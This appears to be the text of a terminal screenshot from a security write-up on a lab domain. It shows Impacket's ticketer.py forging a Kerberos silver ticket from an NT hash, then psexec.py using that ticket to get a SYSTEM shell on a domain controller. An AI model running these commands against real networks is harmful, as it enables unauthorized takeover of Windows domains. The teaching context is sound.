 attl4s@ubuntu: ~
attl4s@ubuntu:~$ python3 /opt/Win/impacket/examples/ticketer.py -domain capsule.corp -domain-sid S-1-5-21-272438138-3995100
478-3847831165 -nthash c81b5d6b69ca38c92a62f1d9be5d1aaa -spn cifs/dc01.capsule.corp SPIDERMAN
Impacket v0.9.22.dev1+20200520.120526.3f1e7ddd - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for capsule.corp/SPIDERMAN
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in SPIDERMAN.ccache
attl4s@ubuntu:~$
attl4s@ubuntu:~$
attl4s@ubuntu:~$ export KRB5CCNAME=SPIDERMAN.ccache
attl4s@ubuntu:~$
attl4s@ubuntu:~$
attl4s@ubuntu:~$ psexec.py -k -no-pass dc01.capsule.corp
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on dc01.capsule.corp.....
[*] Found writable share ADMIN$
[*] Uploading file MaYilKvR.exe
[*] Opening SVCManager on dc01.capsule.corp.....
[*] Creating service BbLI on dc01.capsule.corp.....
[*] Starting service BbLI.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
www.crummie5.club